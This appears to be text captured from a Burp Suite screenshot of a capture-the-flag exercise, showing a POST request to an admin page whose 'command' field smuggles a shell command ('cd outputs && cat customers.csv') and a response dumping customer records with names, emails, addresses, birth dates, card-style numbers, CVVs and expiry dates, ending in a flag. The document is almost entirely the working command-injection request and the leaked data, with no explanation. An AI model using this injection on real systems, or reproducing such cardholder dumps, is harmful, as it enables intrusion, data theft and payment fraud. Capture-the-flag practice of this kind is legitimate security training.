 1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ T
Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/2
2 Host: trendytrove.deadface.io
3 Cookie: PHPSESSID=c5520ec45d13b8375bae097802fd4945
4 Content-Length: 57
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://trendytrove.deadface.io
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://trendytrove.deadface.io/admin.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 command=cd+outputs+%26%26+cat+customers.csv&check_status=
Response
Pretty Raw Hex Render \n
Junction,Fort Smith,AR,72905,United
States,1951-04-16,5048372474143464,335,2027-05&quot;,&quot;J
o,Andress,jandress13@epa.gov,Female,62232 Hintze
Plaza,Minneapolis,MN,55436,United
States,1964-03-25,5108755560557521,278,2024-05&quot;,&quot;B
arron,Daye,bdaye14@paginegialle.it,Male,5 Farwell
Circle,Newton,MA,02458,United
States,1951-01-07,5048371045505896,107,2026-07&quot;,&quot;W
ill,Axtens,waxtens15@oaic.gov.au,Male,02247 Clyde Gallagher
Crossing,Columbus,OH,43210,United
States,1963-09-03,5048374522005075,986,2026-06&quot;,&quot;M
ina,Regina,mregina16@ustream.tv,Female,2181 Scott
Center,Jackson,MS,39282,United
States,1964-10-30,5048376826597830,166,2024-07&quot;,&quot;A
ngelina,Verbeek,averbeek17@slashdot.org,Female,3123 Merry
Park,Erie,PA,16505,United
States,1953-09-13,5048372911593669,102,2024-06&quot;,&quot;M
ona,Craigmyle,mcraigmyle18@histats.com,Female,6079 Arapahoe
Way,Cincinnati,OH,45223,United
States,1975-12-11,5108756837397261,942,2025-10&quot;,&quot;W
aylan,Brunini,wbrunini19@dagondesign.com,Male,4454 Oakridge
Street,Louisville,KY,40233,United
States,1964-07-13,5048371207570969,702,2025-08&quot;,&quot;E
b,Chown,echown1a@fema.gov,Male,525 Talmadge
Trail,Boise,ID,83757,United
States,1985-08-07,5048376657544984,920,2027-01&quot;,&quot;A
lameda,Matterson,amatterson1b@cbsnews.com,Female,81 Oxford
Trail,Winter Haven,FL,33884,United
States,1959-01-10,5048376845194668,339,2024-06&quot;,&quot;G
loriane,Butchart,gbutchart1c@hatena.ne.jp,Female,0017 Dayton
Junction,Omaha,NE,68105,United
States,1982-06-18,5048371362347773,313,2023-10&quot;,&quot;&
quot;,&quot;flag{C0MM4ND_1NJ3CT10N_3XP0S3D_D4T4}&quot;]}
</pre>